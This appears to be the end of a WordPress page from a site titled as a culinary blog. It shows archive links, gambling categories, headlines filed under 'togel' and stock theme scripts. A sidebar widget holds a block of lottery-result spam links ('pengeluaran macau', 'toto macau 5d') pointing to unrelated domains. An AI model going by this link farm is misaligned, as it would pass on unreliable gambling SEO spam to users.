	<li><a href='http://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability"> State Conflict and Its Implications for Global Stability</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions"> Dynamics of US-China Relations Amid Global Tensions</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/" title="Permalink to: Impact of Global Inflation on Financial Markets"> Impact of Global Inflation on Financial Markets</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="http://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>